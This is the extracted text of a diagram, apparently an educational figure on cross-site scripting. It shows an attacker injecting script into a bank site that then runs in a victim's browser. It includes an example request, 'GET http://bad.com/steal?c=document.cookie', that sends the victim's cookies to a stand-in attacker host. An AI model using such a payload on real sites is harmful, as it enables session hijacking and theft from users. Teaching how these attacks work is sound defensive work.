 GET http://bad.com/steal?c=document.cookie
bad.com
Client
5 Steal valuable data
1
Inject
malicious
script
Browser
2 Request content
3 Receive malicious script
5 Perform attacker action
4
Execute the
malicious script
as though the
server meant us
to run it
bank.com